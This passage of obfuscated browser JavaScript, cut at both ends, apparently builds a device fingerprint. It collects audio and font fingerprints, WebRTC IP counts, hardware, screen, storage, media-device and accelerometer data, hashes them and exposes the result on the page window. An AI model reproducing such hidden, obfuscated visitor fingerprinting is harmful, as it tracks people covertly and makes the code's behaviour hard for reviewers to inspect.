_0x8b8e47(_0xd0a794-0x2a,_0x179dae,_0x4e3f2c-0xe7,_0x4e3f2c-0x29b);}if('GvYZE'!==_0x227e84(-0x85a,0x32f,-0x182,-0xa04)){let _0x2648b0=-0x10d3*-0x1+0x3f*0x5+-0x120e,_0xdb963=-0xb5*0x9+-0x17*-0x2e+0x23b;for(let _0x292c74=-0xfde+0x255*-0x10+0x352e;_0x292c74<-0x373*-0x1+0x44*0x5a+-0x1b53;_0x292c74++){const _0x346e60=_0x3e956b[_0x227e84(0xba2,0x817,0xad0,0xcf0)][_0x292c74]&0x3*-0x77e+0xef5+0x794;_0x292c74<-0xd06+-0x2a3+0x1*0xfad?_0x2648b0|=_0x346e60<<_0x292c74%(-0xf97+0x6b3*-0x1+0x164e*0x1)*(0xa19+-0x107*-0x13+-0x1d9a):_0xdb963|=_0x346e60<<_0x292c74%(-0x1e19+0xf49+0xed4)*(0x259+-0x654+-0x5d*-0xb);}_0x2b2a24[_0x58058a(0x103f,0xb86,0x9ee,0x11b2)]=_0x2648b0,_0x26aab8['loopLo']=_0xdb963;}else{const _0xfebcf9=_0x1c088f-_0x48eab9/_0x371a2e[_0x227e84(0xbcc,0xc01,0x1000,0x101e)];return _0x276e4c+_0xfebcf9*_0xfebcf9;}},0x1*-0x1502+0x839+0xcc9)/_0x371a2e[_0x8b8e47(0x1832,0x16e0,0x8e6,0xfbd)],_0x2ff799=Math[_0x134a3f(0x170,0xbb9,0x731,0xf1c)]((_0x48eab9+_0x333e6c)*(-0xc73+-0x2b*-0x97+-0x902)),_0x1a8b65={};_0x1a8b65[_0x8b8e47(-0x747,0x6b3,0x60f,-0x1d0)]=_0x2ff799,_0x1a8b65[_0x8b8e47(-0x55c,-0x92,-0xc4,0x61)]=_0x3fd56d[_0x8b8e47(-0x66f,0x493,0x6a9,0x61)],_0x1a8b65[_0x8b8e47(-0x450,0x96c,0xac0,0x344)+'y']=_0x3fd56d[_0x8b8e47(-0x3bd,0x247,0x24f,0x344)+'y']||-0x1*-0x19d1+-0xf3b+-0xa96*0x1,_0x1a8b65['outputLate'+_0x8b8e47(0xcc9,0x94f,0x134b,0xb72)]=_0x3fd56d['outputLate'+'ncy']||0x1dbf+-0x1aaa+0x315*-0x1,_0x1a8b65[_0x134a3f(0xff7,0x7dd,0xf8c,0x86b)]=_0x3fd56d[_0x134a3f(0x709,0x181d,0xf8c,0xbd8)],_0x1a8b65['bufferSize']=_0x1713e4,_0x1a8b65[_0x8b8e47(0x36d,0x1243,0x2a4,0xa2d)]=_0x134a3f(0xeb2,0x10ee,0x1445,0x1559)+_0x8b8e47(-0xe3,0x148,-0x3ac,0x314),this[_0x134a3f(0xeb6,0x1170,0xbcd,0x1019)+'t'][_0x8b8e47(-0x3b4,-0x43,0x49b,-0xf4)]=_0x1a8b65,_0x572333[_0x134a3f(0x71c,0x1386,0xcf3,0x622)]();if(_0x3fd56d['state']!=='closed')_0x3fd56d['close']();_0x5994e3[_0x134a3f(0x1884,0xf9d,0x1048,0xaff)]('[Audio]\x20Au'+'dio\x20finger'+'print\x20coll'+_0x134a3f(0x847,0x8ce,0xc6a,0x6bc)+_0x8b8e47(0xb94,-0x30a,-0x3ea,0x327)+_0x134a3f(0x9bc,0xc3c,0xb3d,0xdd7)),_0x5cf625();}catch(_0x4df282){_0x5994e3[_0x134a3f(-0xa0,0xefd,0x75e,0xd7a)](_0x8b8e47(0xb2b,0xcb1,0x6ab,0x449)+'dio\x20data\x20c'+'ollection\x20'+_0x8b8e47(0x1b3,-0x4c9,-0x80,0xf),_0x4df282);const _0x48d35f={};_0x48d35f[_0x8b8e47(0x8c3,0x696,0x9f6,0x9da)]=![],_0x48d35f[_0x8b8e47(-0x459,0x129,0x261,0x2d5)]=_0x4df282[_0x8b8e47(0xbb2,0xa05,0x463,0x401)],this[_0x8b8e47(0xbb2,0x826,0xe5c,0x744)+'t'][_0x8b8e47(0x217,0x3e2,0x11,-0xf4)]=_0x48d35f,_0x572333[_0x8b8e47(0xae1,0x28c,0xc14,0x86a)]();if(_0x3fd56d['state']!==_0x134a3f(0x987,0x1409,0xde9,0x84e))_0x3fd56d[_0x134a3f(0xfcf,0x488,0x9ed,0xecb)]();_0x5cf625();}},-0x1dc3+-0x1*0x43d+0x22c8),setTimeout(()=>{try{if(_0x4aaef2(0x297,0x439,0x8b2,0xbc5)!==_0x1e27ac(-0x26a,0xfd,0x9ab,0x1af)){_0x572333['stop']();if(_0x3fd56d[_0x4aaef2(0x6e2,0xe4d,0xdf9,0x98a)]!=='closed')_0x3fd56d[_0x1e27ac(0x23d,0xf54,0xbca,0x711)]();}else _0x542d4d[_0x1e27ac(0x103e,0xcf1,0xda5,0xf4e)](_0x1e27ac(0x1016,0xb23,0x8f7,0x81a)+_0x1e27ac(0x8a8,0xa72,0x9a1,0x3f8)),this[_0x4aaef2(-0x374,-0x572,0x219,0x756)](_0x1e27ac(-0x33d,-0x33b,0xcb,0x4f4),_0x1e27ac(0xe2f,0x9e4,0xc1f,0xbd6));}catch(_0x5ca8fc){}function _0x4aaef2(_0x2f0c93,_0x152d5a,_0x2d0599,_0x35426b){return _0x3ae0(_0x2d0599- -0xb3,_0x2f0c93);}if(!this[_0x4aaef2(0x1026,0xff3,0xa3a,0xd5c)+'t'][_0x4aaef2(-0x256,-0x4d1,0x202,0xac9)]||!this[_0x1e27ac(0xc53,0x9a4,0x689,0x8f1)+'t'][_0x4aaef2(-0x221,0x9ee,0x202,0x5a0)]['hash']){if(_0x4aaef2(-0x3a5,0x122,0x1bb,0x1c5)!==_0x4aaef2(0x8d9,0xc61,0x5ad,0x72b)){const _0x3e1881={};_0x3e1881[_0x1e27ac(0x134b,0x1230,0xb47,0xb87)]=![],_0x3e1881[_0x4aaef2(0x34,0x38d,0x512,0x34d)]=!![],this[_0x4aaef2(0x10a0,0x853,0xa3a,0x3ca)+'t']['audio']=_0x3e1881;}else _0x237f9d[_0x1e27ac(-0x201,-0x32e,0xba,0x2d8)](_0x1e27ac(0x144e,0x738,0x942,0xc7a)+_0x1e27ac(0x93d,0x65e,-0x461,0x307)+_0x1e27ac(0xa61,0x136,-0x430,0x3e1)+_0x4aaef2(0xb52,0x72f,0xfb2,0xa7c)+'ded\x20but\x20fl'+_0x4aaef2(0x20,0x93a,0x7b4,0xc0c)),_0xde2e59(![]);}function _0x1e27ac(_0x2fc5d5,_0x1feb53,_0x3db92a,_0xd25216){return _0x3ae0(_0xd25216- -0x1fc,_0x2fc5d5);}_0x5cf625();},0x2d4*0x7+0x1*0x141b+-0x23ff);});}}[_0x1f1117(0x480,-0x3e2,0x219,0x118)+'print'](){function _0x54cfa9(_0x4d947a,_0x3de615,_0xf4449f,_0x2fe455){return _0x1f1117(_0x2fe455,_0x3de615-0xf,_0xf4449f- -0xa,_0x2fe455-0x1d8);}function _0x2e97e1(_0x2da347,_0x1dfb1f,_0x2adbd7,_0x18db5f){return _0x1f1117(_0x18db5f,_0x1dfb1f-0x1a8,_0x2adbd7-0x25e,_0x18db5f-0x14f);}if(_0x54cfa9(-0x848,-0x25a,-0x6a,-0x3ca)!==_0x54cfa9(0x1293,0xe86,0xeb2,0x8c9))try{const _0xf52ddb=[_0x2e97e1(0x68e,0xbe4,0xe02,0x12aa),_0x2e97e1(0x9e4,0x164,0x879,-0x51),'serif'],_0x906934=_0x2e97e1(0xd3b,-0x29a,0x5b5,0x670)+_0x54cfa9(0x24d,0x3b,0x7f1,0x29a),_0x46fa03='72px',_0x2212d9=['Andale\x20Mon'+'o',_0x2e97e1(0xfe6,0x1376,0xdec,0xad6),'Arial\x20Blac'+'k',_0x54cfa9(0x45f,0x552,0x6b5,0xf6c)+'ew',_0x54cfa9(0xc12,-0x1e3,0x50a,0x9ed),'Arial\x20Narr'+'ow',_0x2e97e1(0xe8e,0xe89,0x7a8,0x922)+_0x54cfa9(0x13b0,0x9b4,0x1091,0x12c3)+'d',_0x2e97e1(0xd0a,0x143,0x9b1,0x8ac)+_0x2e97e1(0x25d,0x3d0,0x9cb,0x179),_0x2e97e1(0x1851,0x10c4,0x10f5,0x1087)+_0x2e97e1(0x163f,0xf93,0x11f7,0x1180)+'Mono',_0x54cfa9(-0x408,0x5b8,0x1df,0x48e)+'ua',_0x54cfa9(0x1406,0xa9b,0xd6d,0x554)+_0x54cfa9(0x880,-0xb1,0x4c3,0x26b),'Calibri','Cambria',_0x2e97e1(0x3c2,0x59b,0xb12,0xee7)+'th',_0x2e97e1(0x15d7,0xe9e,0x1181,0x13f7),_0x2e97e1(0x15a2,0x154b,0x121f,0x1474)+_0x2e97e1(0x7ed,0xb4a,0xbc9,0xfd5),_0x54cfa9(0x14e2,0x1089,0xdca,0x1607)+_0x54cfa9(0xbce,0x9dc,0xf4f,0x145c),_0x2e97e1(0x883,0xc11,0xa5d,0x641),_0x2e97e1(0x7f5,0xc54,0xa5d,0x849)+_0x2e97e1(-0x1c9,0x139,0x3a4,0x5f0),'Consolas',_0x2e97e1(0xecf,0x1a79,0x1208,0x10cd),_0x2e97e1(0x28c,0x324,0x91a,0x51)+'w',_0x54cfa9(0x129f,0xb38,0xb31,0x89b),_0x2e97e1(0x609,0xfe1,0x7f3,0x1060),_0x54cfa9(0x6b4,0x79c,0x730,0xc8c),'Helvetica\x20'+_0x2e97e1(0xa2b,0x16b4,0xe54,0x5b2),_0x2e97e1(-0x31,0x7fd,0x56e,-0x2e3),_0x2e97e1(0xe00,0xbcd,0x93a,0x719)+_0x2e97e1(0x1196,0x197,0x9d7,0x10c2),_0x54cfa9(0x986,0xa8e,0xce0,0x10a8)+_0x2e97e1(0x15e0,0xde6,0x102c,0x11a8),_0x54cfa9(0x10a5,0xede,0x973,0x41b)+_0x2e97e1(0xde2,0x43c,0xaed,0x135a),_0x2e97e1(-0x134,0xcf6,0x4be,0x15),_0x2e97e1(0x42f,0xac5,0x904,0x73e)+_0x54cfa9(0xfa2,0x159b,0xfda,0xb2d),_0x2e97e1(0x114d,0x1006,0xaa5,0x2a0)+_0x54cfa9(0x772,0xc10,0x742,0x874),'Lucida\x20San'+'s',_0x2e97e1(0xa25,0x1905,0x12ea,0xe6c)+_0x2e97e1(0x6fa,0x518,0xd81,0x70b)+'er',_0x2e97e1(0x10d0,0x1673,0x12ea,0x10b9)+_0x2e97e1(0x4c0,0x9da,0x426,0x416),_0x54cfa9(0x167,0x85b,0x833,-0xc)+_0x54cfa9(0x2d9,0xa01,0x719,0xb2d),_0x2e97e1(0x1542,0x17dd,0x121c,0x1970),_0x54cfa9(0x11c8,0x1302,0xa73,0x405)+_0x54cfa9(0xb8a,0x2e2,0x888,0xf50),'MS\x20Gothic',_0x2e97e1(0x1206,0x14ab,0xbe1,0xc38),'MS\x20PGothic',_0x2e97e1(-0x1c2,-0x1a4,0x521,0xde)+_0x2e97e1(0xadf,0x77f,0x940,0x8a9)+_0x2e97e1(0xc0c,0x7a8,0xb86,0x1219),'MS\x20Sans\x20Se'+_0x54cfa9(0x1ae,0xaa7,0x91e,0xf62),_0x2e97e1(0x8bb,0xae6,0x1153,0x902),'MYRIAD',_0x54cfa9(0x8d6,0x1b6,0x7a0,0xa21),_0x2e97e1(0x984,-0x179,0x5b1,0x555),_0x54cfa9(-0x40e,-0x293,-0xf6,-0x881)+_0x54cfa9(0x508,0x339,0x28f,0x363),'Segoe\x20Prin'+'t',_0x2e97e1(0x65d,0x6ea,0x242,-0x570)+'pt',_0x2e97e1(0xd2c,0xaa6,0x983,0x1af),_0x54cfa9(0x98f,0xb07,0x76b,0x9b6)+'ight','Segoe\x20UI\x20S'+_0x54cfa9(0xaeb,0x1186,0xb3b,0x6a4),'Segoe\x20UI\x20S'+'ymbol','Tahoma',_0x2e97e1(0x7f4,0x16f3,0xeb4,0x128a),_0x2e97e1(0x59a,0x76a,0xa60,0x1188)+_0x54cfa9(0x151f,0xf4f,0xccf,0x709),_0x54cfa9(0x292,0x247,0x7f8,0xcbb)+'Roman\x20PS',_0x2e97e1(0x15f1,0x140f,0x12be,0x19d2)+'MS',_0x54cfa9(-0x5b8,0x8f0,0x185,-0x271),_0x54cfa9(0xdcf,0x1062,0xe69,0xb63),_0x54cfa9(0xc4e,0xf32,0xf9b,0xcc4)+'2',_0x54cfa9(0xe03,0xd22,0xf9b,0xa5a)+'3'],_0x57047a=document[_0x2e97e1(0x6cd,-0x2f0,0x58d,0x81f)+_0x2e97e1(0x13e6,0x16b9,0xf94,0xe03)](_0x2e97e1(0xbf0,0xc7f,0x7e6,0xe8b)),_0x449293=_0x57047a[_0x54cfa9(-0x105,0x8ca,0x2a0,0xa7f)]('2d'),_0x3cc1ff={};_0xf52ddb[_0x2e97e1(0x18a1,0x14f9,0x1040,0xc19)](_0x218637=>{function _0x28aaf8(_0x4e60f5,_0x4122dc,_0x5f2535,_0x1581dc){return _0x2e97e1(_0x4e60f5-0x186,_0x4122dc-0x1bd,_0x4122dc-0x9c,_0x5f2535);}function _0x189502(_0x57199d,_0x3ee92d,_0x5e60ab,_0x24e247){return _0x54cfa9(_0x57199d-0xc9,_0x3ee92d-0x14d,_0x5e60ab-0x47,_0x24e247);}if(_0x189502(0xce0,0x8fa,0x41b,-0x299)===_0x28aaf8(0xe47,0xa25,0x49a,0x7c7)){_0x3520e4[_0x189502(0x665,0x988,0x411,-0xe6)](_0x28aaf8(0x66d,0x2a2,0x379,-0x25f)+_0x28aaf8(0x4b8,0xb2e,0x68b,0x834)+_0x189502(0x10ab,0x3e2,0x7f1,0xdc2)+_0x28aaf8(0x1abd,0x135d,0x16bf,0x1a3a));return;}else _0x449293[_0x28aaf8(-0x11,0x768,0x6c8,0x952)]=_0x46fa03+'\x20'+_0x218637,_0x3cc1ff[_0x218637]=_0x449293[_0x28aaf8(0x101,0x8d8,0xba4,0xce2)+'t'](_0x906934)[_0x189502(0x621,0x144e,0xbbd,0xc91)];});const _0xdc1f55=[];_0x2212d9[_0x2e97e1(0x15f6,0x1171,0x1040,0xb25)](_0x1e1d98=>{function _0x3aa958(_0x1f2ee6,_0x1208e2,_0x51f3c7,_0x50bd28){return _0x2e97e1(_0x1f2ee6-0x5f,_0x1208e2-0x46,_0x1208e2-0x384,_0x51f3c7);}function _0x16f3bf(_0x3785a4,_0x3b4a85,_0x5e0ab0,_0x5a8be4){return _0x54cfa9(_0x3785a4-0x5c,_0x3b4a85-0x182,_0x3785a4-0x77,_0x5e0ab0);}for(const _0x5b1505 of _0xf52ddb){if('bSlAb'===_0x16f3bf(0xb02,0x452,0x320,0x77f)){_0x449293[_0x3aa958(0x9a1,0xa50,0x315,0x308)]=_0x46fa03+'\x20\x27'+_0x1e1d98+'\x27,\x20'+_0x5b1505;const _0x4f6593=_0x449293[_0x16f3bf(0x64b,0x933,0xf0b,0x9d2)+'t'](_0x906934)[_0x16f3bf(0xbed,0xff5,0x112f,0xcb0)];if(_0x4f6593!==_0x3cc1ff[_0x5b1505]){if(_0x3aa958(0x10db,0x90a,0x100c,0x507)!==_0x3aa958(0x53c,0x90a,0x1f6,0xf5b)){_0x2f2e71[_0x16f3bf(0x441,0xace,0x4c3,0x3d9)]('[Proxy]\x20We'+'bRTC\x20detec'+_0x3aa958(0x1692,0xe55,0x1569,0x8c5)+':',_0x16bfb6);const _0x31e174={};_0x31e174[_0x16f3bf(0xb32,0x9d8,0x3a8,0x8ea)]=![],_0x31e174[_0x3aa958(0x30d,0x9b6,0x5df,0x7e1)]=!![],this['results'][_0x16f3bf(0xd36,0x7b0,0x805,0x11fc)]=_0x31e174;}else{_0xdc1f55[_0x16f3bf(0xf0d,0xf44,0x97d,0xa74)](_0x1e1d98);break;}}}else this[_0x3aa958(0x1b99,0x15e4,0x1b9c,0x114e)+_0x3aa958(0x159d,0x1493,0x1851,0x1398)]=!![];}}),this[_0x54cfa9(0x3d0,0x6c2,0x839,0x5ef)+'t'][_0x54cfa9(0x8c4,0x119a,0xf34,0x1065)]=_0xdc1f55,_0x4a7e75('Font\x20finge'+'rprint\x20col'+'lected:',_0xdc1f55[_0x54cfa9(0x1515,0xf56,0x10b2,0xffc)],'fonts\x20dete'+'cted');}catch(_0x3f6e4e){this[_0x54cfa9(0x10bb,0x10b2,0x839,0x636)+'t'][_0x2e97e1(0x968,0x9ec,0x119c,0x1195)]=[];}else _0x56fe00[_0x2e97e1(0x8f9,0x164,0x632,0x781)](_0x2e97e1(0x1061,0x12a9,0xe2a,0x929)+'\x20Encryptio'+_0x2e97e1(0x158b,0x16a5,0x1114,0x1342),_0x8219fb),_0x891a62(()=>this['flush'](),-0x6c4*0x3+-0xb80+-0x23b4*-0x1);}['updateSpec'+_0x42149c(0x3d9,0xa31,-0x583,0x19f)](){const _0x2f6d68=JSON[_0x4edc6e(0xeda,0x10ca,0xe70,0xe29)](this['fingerprin'+'t']);function _0x4edc6e(_0x3e5969,_0x386956,_0x5cb9aa,_0x2f1828){return _0x1f1117(_0x3e5969,_0x386956-0xc9,_0x2f1828-0x3b6,_0x2f1828-0x124);}let _0x2c2616=-0xc6*-0x1f+0x5c1*-0x4+-0xf6;for(let _0x109288=0x1635+0x1*-0x15dd+-0x58;_0x109288<_0x2f6d68[_0x4edc6e(0x1b0b,0x17fa,0xf83,0x1472)];_0x109288++){if(_0x4edc6e(0xec5,0x1257,0xcea,0x1363)===_0x4edc6e(0xd49,0xd66,0xac1,0x513)){_0xfb46f4['desktop_af'+'plugins'][_0x4edc6e(0x6c0,0x1a6,0x1b4,0x51d)+_0x4edc6e(0x196a,0x1070,0x170a,0x11b0)]=0xc9e+0x1*0xd0f+-0x19ac,_0x1e206a[_0x4edc6e(0xab9,0x8dd,0x9ae,0xb4f)]|=this[_0x4edc6e(0x889,0x438,0x94,0x4ad)+_0x4edc6e(0x4f4,0x653,0x8be,0x439)]['hasExtensi'+_0x4edc6e(0xe84,0x165e,0x1163,0x11b0)],this[_0x149182(0x13a2,0x15f1,0x1a23,0x14a0)+_0x149182(0x1b27,0xe98,0xfac,0x134f)]=!![];return;}else{const _0x3b1f80=_0x2f6d68['charCodeAt'](_0x109288);_0x2c2616=(_0x2c2616<<0x116*0x23+0xef+0x9bb*-0x4)-_0x2c2616+_0x3b1f80,_0x2c2616=_0x2c2616&_0x2c2616;}}_0x28b914[_0x149182(0x595,0xb89,0xcc6,0x62f)+_0x149182(0x79b,0x80a,-0xfa,0x721)]={'hash':Math[_0x149182(0xc89,0x126a,0x17eb,0x1523)](_0x2c2616),'canvas':this[_0x149182(0x10d7,0x10c4,0x4c3,0xce1)+'t'][_0x4edc6e(0x44b,0xe45,0x8a4,0x93e)]?this['fingerprin'+'t'][_0x149182(0x380,0xbcd,0x392,0xa26)][_0x4edc6e(0xb56,0x268,0x60b,0x2e5)]:-0x24d4+-0x1*-0xca7+-0x80f*-0x3,'webrtcIPs':this[_0x149182(0xd60,0xe93,0x134a,0xce1)+'t'][_0x149182(0x8b5,0x1222,0xf1a,0x1167)]['ipCount']||-0x1*0x14ad+-0x1b5f+0x300c,'cores':this[_0x149182(0x7ff,0xfa3,0xd73,0xce1)+'t'][_0x4edc6e(0x135c,0xd0c,0x1308,0x11a6)][_0x149182(0x860,0xb75,0x116e,0xcdd)]||0x130d*0x1+-0x1*-0x22f+-0x153c,'memory':this[_0x4edc6e(0x8df,0x1081,0x131e,0xbf9)+'t'][_0x4edc6e(0x16c8,0x133d,0xea9,0x11a6)]['memory']||0xcb5+0x1691+0x12d*-0x1e,'touchPoints':this[_0x4edc6e(0x9d7,0xeb5,0x5ad,0xbf9)+'t']['hardware'][_0x4edc6e(0x35c,0x57f,0x9f1,0x99e)+'ints']||-0x228f+-0x1d99+0x4028,'screenRes':this[_0x149182(0x527,0xbea,0x14e6,0xce1)+'t'][_0x149182(0xfb5,0x1993,0x14af,0x128e)]['screenReso'+_0x149182(0x14c9,0xe36,0x9b3,0x1033)]||_0x4edc6e(0x1009,0x18c6,0xdae,0x12b1),'networkType':this[_0x4edc6e(0xf36,0xbb7,0x6e2,0xbf9)+'t'][_0x149182(0x135e,0xd83,0x1b49,0x1457)][_0x149182(0xc2e,0x4ff,-0x230,0x52f)+'ype']||_0x149182(0xc05,0x19ec,0x19a7,0x1211),'storageQuota':Math[_0x4edc6e(-0x13f,0x960,0x15e,0x75d)]((this[_0x149182(0x123e,0xb1d,0xc2b,0xce1)+'t']['storage'][_0x4edc6e(0x10c7,0x9ca,0x1683,0x10c2)]||-0x654+0x97d*-0x1+-0x1*-0xfd1)/(-0x1c1fcc+-0x78aa6+0x33aa72)),'voiceCount':this[_0x4edc6e(0xb0b,0x720,0xf10,0xbf9)+'t'][_0x4edc6e(0xd9f,0x41a,0x458,0x664)][_0x4edc6e(-0x120,0x1df,0x6eb,0x40f)]||-0x8b9+0xd7*-0x1b+0x1f66,'fontCount':this['fingerprin'+'t'][_0x149182(0xe7d,0x188a,0x118a,0x13dc)]['length'],'colorScheme':this[_0x4edc6e(0xedf,0xf10,0x1223,0xbf9)+'t'][_0x149182(0x1725,0x97e,0xd21,0xeec)+'s'][_0x4edc6e(0x448,0x115c,0xddc,0x9e5)+'e']||'unknown','apis':Object[_0x149182(0x1114,0x25a,0x12fc,0xaa3)](this['fingerprin'+'t'][_0x149182(0x11fc,0x131f,0x1606,0xe72)])[_0x149182(0x379,-0x266,0x7d3,0x4d3)](Boolean)[_0x149182(0x1110,0x1246,0x16ab,0x155a)],'audioHash':this[_0x4edc6e(0x11b3,0xd73,0xac8,0xbf9)+'t'][_0x149182(-0x410,0x33c,0x537,0x4a9)][_0x4edc6e(0x9a4,0x75b,-0x189,0x2e5)]||0x35f*-0x9+-0xc98+0x1*0x2aef,'webauthnSupport':_0x28b914['webauthnSu'+'pport']||0x21*-0x10d+0x8cd*-0x1+0x2b7a};function _0x149182(_0x9ea30a,_0x250ac4,_0x2019d7,_0x5f3f21){return _0x42149c(_0x9ea30a,_0x250ac4-0x3,_0x2019d7-0x9b,_0x5f3f21-0x3be);}_0x4a7e75('Device\x20fin'+'gerprint\x20a'+_0x4edc6e(0xdc7,0xefa,0xc94,0xac7)+_0x4edc6e(0x56a,0x42f,0xa58,0x5b2));}}const _0x4225ae=new _0x42b570();function _0x1f1117(_0x32723a,_0x43f39c,_0x5cf536,_0x9dc474){return _0x4c398d(_0x32723a,_0x5cf536- -0x611,_0x5cf536-0x94,_0x9dc474-0x163);}function _0x42149c(_0x11b1d8,_0x6380da,_0x4b359a,_0x2e3d36){return _0x4c398d(_0x11b1d8,_0x2e3d36- -0x531,_0x4b359a-0x10c,_0x2e3d36-0x1e0);}window['deviceFing'+_0x1f1117(-0x18e,0x61e,-0x51,-0x46b)]=_0x4225ae;},0x46e+-0x1d9d+-0x1*-0x1993),window[_0xa7870b(0xce3,0x1325,0xa90,0x131e)+'a']=_0x28b914,new _0x5329e2(_0x41b07d),setTimeout(()=>{function _0x1ed1ff(_0x22ffe4,_0x3d6faa,_0x1b8c72,_0x1de26f){return _0x4c398d(_0x1de26f,_0x3d6faa- -0x3a4,_0x1b8c72-0xb8,_0x1de26f-0x193);}_0x4a7e75(_0x5c8b5f(0xcfa,0x1537,0xbfc,0xf1a)+'\x20immediate'+_0x1ed1ff(0x157c,0xdd7,0x8c1,0x9cb)+'tion...');function _0x5c8b5f(_0x26bb52,_0x2e30fe,_0x5f35c3,_0x3247ff){return _0x4c398d(_0x2e30fe,_0x26bb52- -0x19b,_0x5f35c3-0x73,_0x3247ff-0x1c0);}_0x41b07d[_0x5c8b5f(0x9d3,0x80c,0x9f2,0x777)]();},-0x22f3*0x1+0x185e+0xc89),setTimeout(()=>{function _0x63c8b5(_0x3ff73a,_0xc30b2a,_0x45d497,_0x58bbe0){return _0xa7870b(_0x45d497,_0xc30b2a-0x3d,_0xc30b2a- -0x291,_0x58bbe0-0x110);}function _0xd02cae(_0x556c15,_0x448ce5,_0x1e18da,_0x58cd28){return _0xa7870b(_0x58cd28,_0x448ce5-0x2d,_0x1e18da-0x369,_0x58cd28-0x1c0);}if(_0xd02cae(0x8d8,0x131,0x5bc,-0x1f7)!==_0xd02cae(0x1410,0x1412,0xc5b,0x58c))_0x4a7e75(_0x63c8b5(0x647,0x3f1,0x474,0x1e9)+'\x20initial\x20e'+'ncryption.'+'..'),_0x41b07d[_0x63c8b5(0x519,0x1df,-0x405,-0xca)]();else return this[_0x63c8b5(0xe52,0x7be,0x917,0x2a5)+_0xd02cae(0xd00,0xb40,0x11dd,0x153d)](_0xd02cae(0xaf6,0xf97,0x10c0,0x17ae),-0x74f*0x1+0xd63*-0x1+0x1532);},-0xee6*-0x1+-0x1489+0x607);async function _0x3d0f4c(){function _0x458094(_0x3c3fa2,_0x576505,_0x39fb44,_0x2a56cd){return _0xa7870b(_0x2a56cd,_0x576505-0x9a,_0x3c3fa2-0x17,_0x2a56cd-0xf);}function _0x5a5445(_0x28ce28,_0x14e43f,_0x275d8a,_0xaa7cf3){return _0x4c398d(_0x14e43f,_0xaa7cf3- -0xcf,_0x275d8a-0x36,_0xaa7cf3-0xe9);}if(_0x5a5445(0xd5b,0x1201,0x11e7,0xaad)!==_0x458094(0x7e3,0xc36,0x4e5,0xd23))_0x2aaf10[_0x5a5445(0x14bb,0x1229,0x16ae,0x1130)]['thinkingPa'+'uses']=(_0x5017e6['cognitive'][_0x458094(0xe14,0x1031,0xbf1,0xc61)+_0x5a5445(0x570,0xb58,0x11ed,0xcc1)]||-0x5*-0x227+0x7*-0xc7+0x1*-0x552)+(0xab5*0x1+-0xad9+0x1*0x25),this['rt']['timing'][_0x5a5445(0x739,0x4cc,0xa85,0x828)+'rns'][_0x458094(0x1118,0x11c6,0x14ff,0xecc)](_0x158ca9);else try{if('YuVMI'===_0x5a5445(0x16ae,0x182b,0xa80,0xf73))_0x592f12=_0x15bbf6(_0x458094(0xd87,0x873,0x10f4,0x1662)+'nction()\x20'+(_0x5a5445(0x103e,0xc07,0xea0,0x127f)+_0x458094(0xb42,0x130b,0x10cb,0xe5f)+'rn\x20this\x22)('+'\x20)')+');')();else{const _0x315134=await navigator[_0x5a5445(0x7ff,0xc78,0x1557,0xd4a)+'es'][_0x458094(0x583,0x96,0x80e,0xcd6)+_0x458094(0x587,0x6d,0x47f,0xc28)]();let _0x16b4f0=-0x1f1a+-0x2d2+0x21ec,_0x4c78b8=-0x3*0xa36+0x821+0x1681;for(const _0x53e1f6 of _0x315134){if(_0x5a5445(0xe59,0xdb9,0xba7,0x12b6)===_0x5a5445(0xd5d,0x115a,0x1454,0xb90))_0x4fc765(_0x458094(0xb71,0x13d8,0x1093,0xf4b)+'tended\x20del'+_0x5a5445(0xc7a,0x4be,0xe47,0xb6a)+_0x5a5445(0x121b,0x10d5,0x11e5,0x9e3)+_0x458094(0xa8a,0x64d,0x1f8,0x24e)+_0x458094(0x11a4,0x13aa,0x1026,0x9f3)),_0x526e20['_detectFir'+'efoxAutofi'+'ll']();else{if(/input/[_0x458094(0xca6,0x8f8,0x4fa,0x744)](_0x53e1f6[_0x458094(0x9e0,0x310,0xfdb,0xb9f)]))_0x16b4f0++;else/output/['test'](_0x53e1f6[_0x458094(0x9e0,0x3aa,0xbc3,0x6d1)])&&_0x4c78b8++;}}_0x28b914['browser_io']=_0x16b4f0+'/'+_0x4c78b8,_0x4a7e75(_0x458094(0x224,0x24b,0x219,0xb3)+_0x458094(0x239,-0x5c7,-0xdd,-0x30e)+_0x458094(0x94f,0xbc8,0x188,0x94),_0x28b914[_0x5a5445(0xbf4,0x1914,0x19a0,0x10e1)]),_0x41b07d[_0x458094(0xdfa,0x15f2,0x7ba,0xd82)+_0x5a5445(0x186a,0xb23,0x10b5,0x138f)]('critical');}}catch(_0x30e698){_0x5a5445(0x3e4,0xb8c,0x9eb,0x769)===_0x5a5445(0xd8d,0x800,0x9c6,0x769)?(_0x28b914['browser_io']=_0x5a5445(0x101a,0x106c,0xdcf,0xd49),_0x4a7e75(_0x5a5445(0x8b7,0x9b3,0x65f,0x4ee)+_0x5a5445(0x1589,0xcea,0xe2b,0xe16)+_0x458094(0x20c,0x443,-0x1fd,-0x66f)+'d:',_0x30e698)):_0x25885a+=-0x328+0x1*-0x1aa+-0x45*-0x12;}}_0x3d0f4c();if(typeof Accelerometer===_0x4c398d(0x1877,0x1697,0x114c,0x1d54))try{const _0x139e83={};_0x139e83['frequency']=0x5;const _0x546640=new Accelerometer(_0x139e83);_0x546640['addEventLi'+'stener'](_0xa7870b(-0x301,0x821,0x57a,-0x174),()=>{function _0x217097(_0xdb2ee5,_0x5baf7b,_0x5500fa,_0x39acad){return _0x4c398d(_0xdb2ee5,_0x39acad- -0x459,_0x5500fa-0x1e0,_0x39acad-0xd8);}function _0x4be5eb(_0x484a8c,_0x13f923,_0x21a38c,_0x5c668b){return _0x4c398d(_0x484a8c,_0x21a38c- -0x33c,_0x21a38c-0x182,_0x5c668b-0x162);}_0x4be5eb(0x433,0xcad,0x9f0,0xeb4)!==_0x4be5eb(0x1fd,0xce4,0x9f0,0xe61)?_0x1c31d3(_0x4be5eb(0xba3,0x864,0xc1c,0x774)+_0x4be5eb(0x775,0x176,0x451,0x2e1),_0xe64631,'suspicious'+_0x4be5eb(0x294,0x4ab,0x2dd,-0x67)+_0x4be5eb(0xc27,0xd70,0xe97,0x12ab)+_0x4be5eb(0x1521,0x153b,0x119f,0x954)+'wser\x20(Fire'+'fox/other)'+_0x217097(0x39f,0x5f4,0xda2,0x60b)+'g\x20WebKit\x20d'+_0x217097(0xdc2,0xd24,0x1239,0x11a0)):(_0x28b914['fall_detec'+'tion']=-0x2107+0x1d0+0x48*0x6f,_0x546640[_0x217097(0xcc7,0x42c,0xfe0,0xb21)](),_0x4a7e75(_0x217097(0x2a5,0xa8f,-0x9c,0x77f)+_0x4be5eb(0x463,0xd79,0xb92,0xeeb)+'ed'),_0x41b0